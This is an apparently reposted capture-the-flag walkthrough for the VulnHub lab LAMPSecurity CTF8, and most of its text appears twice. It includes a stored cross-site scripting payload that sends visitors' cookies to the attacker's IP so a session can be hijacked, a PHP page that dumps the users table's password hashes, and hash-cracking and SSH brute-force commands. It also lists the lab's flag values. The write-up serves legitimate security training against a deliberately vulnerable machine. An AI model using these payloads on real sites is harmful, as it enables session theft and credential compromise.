Alphaganon
Web Application Pentester
LEVEL 1
400 XP
Welcome to another boot2root CTF challenge “LAMPSecurity: CTF8” uploaded by madirsh2600 on vulnhub. As, there is a theme, and you will need to snag the flag in order to complete the challenge and you can download it from https://www.vulnhub.com/entry/lampsecurity-ctf8,87/
By author, it has a good variety of techniques needed to get root – no exploit development/buffer overflows. So, on the basis of our experience and knowledge, we have made progress in solving the lab.
Level: Beginner
Penetrating Methodologies:
Let’s start
First and foremost we’ll scan the IP address with nmap. In my case, the IP address was 192.168.1.112
As we can see that port 80 is open, we will scan it with Nikto to check for web vulnerabilities
Here from its result, we came to know that it is vulnerable to XSS and found phpinfo.php page is also available.

Since port 80 was opened; so I explored target IP in the web browser and welcomed by following the web page as shown below.

While checking its view-source page, here I found the first flag.
1st flag: –

In our Nikto result, we find out that phpinfo.php was available, check it as it contains various information about the PHP build and version on the target system, here we will find another flag
2nd flag:
Next, at the home page, we will read the articles posted on the home page, when you will read the full article, you will find a new directory named “

As we haven’t seen this directory in the Nikto result, we will brute-force this directory using dirb for more details about pages inside it.
In the previous result, we found a page inside the content directory named hidden, browse it and you’ll find another flag inside it.
3rd flag:
Let us create a new user to access user page

Let us post a small script to print hello on the page in the comment section of the article to check for cross-site scripting vulnerability

After posting the comment, browse the page to check if our script works and the alert proves that the cross-site scripting works

Now let’s edit our script to get the session id of anyone who visits the page. Basically, we want to capture the session_id of Barbara who is the author of this article. To get the session id, we will force it to send a request to a URL which consists of our IP-address and its cookie value, so that when anyone will visit this page, it will look for a page with the name at our server and will list out the whole URL as an unreachable URL. The script for that looks something like this


After saving it, we now will send the link of this page to the author through the contact page in her profile
Right after sending this link, start python server in your Kali, after some time you will see that some error messages are starting to pop-up in the log, from these messages, you will find out the session id of Barbara. To start the python server, the command goes like this:

Now go to home page and refresh the page to intercept its request in Burpsuite, and then replace the existing session id with the one captured in the previous step and then forward it to log in as Barbara


After checking about the permissions of Barbara, we came to know that she can publish a page, so we will create a PHP page to extract data from table users and dump all the usernames and passwords. The code for the following will be something like this

After saving when you’ll browse the page, you will find that it has dumped the usernames and passwords on the page, save these credentials in a file

Use John – The Ripper to decode the values of password hashes
After getting the usernames and passwords, we will try to brute-force ssh on the target device to check for the correct credentials, for this we will use medusa but none of the credentials will be successful.

Let’s go back to basics, we know that each mail user has a display name which differs from his actual username, but his username is always used in his mail id, so we will go to each user’s profile and copy its username from his mailing address and make a new users list.
For example, Steve Pinkton profile name is spinkton

Let’s try to brute force again, this time we will be successful as the three of the usernames will be having the password in our password list we made from the decrypted passwords

Now let’s log in to the target device using first credentials, here we found another flag along with the banner displayed when you log in, you will find another flag, then list out all the files and directories, here you’ll find a file named flag, check its contents to discover one more flag.
4rd flag:
5th flag: #flag#0ab251c07822d26b07b88136739ae39b
Here we try to escalate privilege using sudo su command but it gives an error that jharraway is not in the sudoers list

Close the current connection and login to the target device using second user: bdio’s credential, then list out all the files and directories, here you’ll find a file named flag, check its contents to discover one flag.
Here we try to escalate privilege using sudo su command but it gives an error that bdio is not in the sudoers list

Again close the connection and connect using third credentials, use ls command to list files, here also you’ll find a file named flag, check its content to get one more flag, let’s try to escalate privilege using sudo su command and BANG, you are now logged in as root. List all files using ls to discover another file named flag.txt but it holds the same value as the 5th flag, check its content to discover another flag.
6th flag:

Also, you will also find one flag in /etc/passwd, to check it use
7th flag:
Wow!! we finished this challenge by grabbing all hidden flags.

Author: Deepanshu is a Certified Ethical Hacker and a budding Security researcher. Contact here.
By author, it has a good variety of techniques needed to get root – no exploit development/buffer overflows. So, on the basis of our experience and knowledge, we have made progress in solving the lab.
Level: Beginner
Penetrating Methodologies:
- Network scanning (Nmap)
- Surfing HTTP web services
- Web vulnerability analysis (Nikto)
- Directory bruteforcing (Dirb)
- Burpsuite to capture and modify request
- Crack the password hashes (John – The Ripper)
- SSH brute-force (Medusa)
- Search and Capture the flag at various stages
Let’s start

First and foremost we’ll scan the IP address with nmap. In my case, the IP address was 192.168.1.112
Code:
nmap –A 192.168.1.112As we can see that port 80 is open, we will scan it with Nikto to check for web vulnerabilities
Code:
nikto -h 192.168.1.112Here from its result, we came to know that it is vulnerable to XSS and found phpinfo.php page is also available.
Since port 80 was opened; so I explored target IP in the web browser and welcomed by following the web page as shown below.
While checking its view-source page, here I found the first flag.
1st flag: –
#flag#550e1bafe077ff0b0b67f4e32f29d751

In our Nikto result, we find out that phpinfo.php was available, check it as it contains various information about the PHP build and version on the target system, here we will find another flag
2nd flag:
#flag#550e1bafe077ff0b0b67f4e32f29d751
Next, at the home page, we will read the articles posted on the home page, when you will read the full article, you will find a new directory named “
” in the url.content

As we haven’t seen this directory in the Nikto result, we will brute-force this directory using dirb for more details about pages inside it.
Code:

dirb http://192.168.1.112/contentIn the previous result, we found a page inside the content directory named hidden, browse it and you’ll find another flag inside it.
3rd flag:
#flag#57dbe55b42b307fb4115146d239955d0
Let us create a new user to access user page
Let us post a small script to print hello on the page in the comment section of the article to check for cross-site scripting vulnerability
After posting the comment, browse the page to check if our script works and the alert proves that the cross-site scripting works
Now let’s edit our script to get the session id of anyone who visits the page. Basically, we want to capture the session_id of Barbara who is the author of this article. To get the session id, we will force it to send a request to a URL which consists of our IP-address and its cookie value, so that when anyone will visit this page, it will look for a page with the name at our server and will list out the whole URL as an unreachable URL. The script for that looks something like this
Code:
<script>
var request=new XMLHttpRequest();
var redirect_url=”
http://192.168.1.113/”+document.cookie;
request.open(“GET”,redirect_url);
request.send();
</script>
After saving it, we now will send the link of this page to the author through the contact page in her profile
Right after sending this link, start python server in your Kali, after some time you will see that some error messages are starting to pop-up in the log, from these messages, you will find out the session id of Barbara. To start the python server, the command goes like this:
Code:
python -m SimpleHTTPServer 80Now go to home page and refresh the page to intercept its request in Burpsuite, and then replace the existing session id with the one captured in the previous step and then forward it to log in as Barbara
After checking about the permissions of Barbara, we came to know that she can publish a page, so we will create a PHP page to extract data from table users and dump all the usernames and passwords. The code for the following will be something like this
Code:
<?php
$result = db_query(‘select name,pass from users’);
while($record = db_fetch_object($result))
{
print $record->name . “:” . $record->pass . “
”;
}
?>
After saving when you’ll browse the page, you will find that it has dumped the usernames and passwords on the page, save these credentials in a file
Use John – The Ripper to decode the values of password hashes
Code:
john -w=/usr/share/wordlists/rockyou.txt -form=raw-md5 /root/Desktop/users.txtAfter getting the usernames and passwords, we will try to brute-force ssh on the target device to check for the correct credentials, for this we will use medusa but none of the credentials will be successful.
Code:
medusa -h 192.168.1.112 -U /root/Desktop/user_list.txt -P /root/Desktop/pass.txt -M sshLet’s go back to basics, we know that each mail user has a display name which differs from his actual username, but his username is always used in his mail id, so we will go to each user’s profile and copy its username from his mailing address and make a new users list.
For example, Steve Pinkton profile name is spinkton
Let’s try to brute force again, this time we will be successful as the three of the usernames will be having the password in our password list we made from the decrypted passwords
Now let’s log in to the target device using first credentials, here we found another flag along with the banner displayed when you log in, you will find another flag, then list out all the files and directories, here you’ll find a file named flag, check its contents to discover one more flag.
4rd flag:
#flag#5e937c51b852e1ee90d42ddb5ccb8997
Code:
ls
cat flag.txt
5th flag: #flag#0ab251c07822d26b07b88136739ae39b
Here we try to escalate privilege using sudo su command but it gives an error that jharraway is not in the sudoers list
Close the current connection and login to the target device using second user: bdio’s credential, then list out all the files and directories, here you’ll find a file named flag, check its contents to discover one flag.
Here we try to escalate privilege using sudo su command but it gives an error that bdio is not in the sudoers list
Again close the connection and connect using third credentials, use ls command to list files, here also you’ll find a file named flag, check its content to get one more flag, let’s try to escalate privilege using sudo su command and BANG, you are now logged in as root. List all files using ls to discover another file named flag.txt but it holds the same value as the 5th flag, check its content to discover another flag.
Code:
ssh [email protected]
ls
cat flag.txt
sudo su
ls
cat flag.txt
6th flag:
#flag#fd38e201f27e98e13abcf62890c43303
Also, you will also find one flag in /etc/passwd, to check it use
Code:
cat /etc/passwd7th flag:
#flag#5b650c18929383074fea8870d857dd2e
Wow!! we finished this challenge by grabbing all hidden flags.
Author: Deepanshu is a Certified Ethical Hacker and a budding Security researcher. Contact here.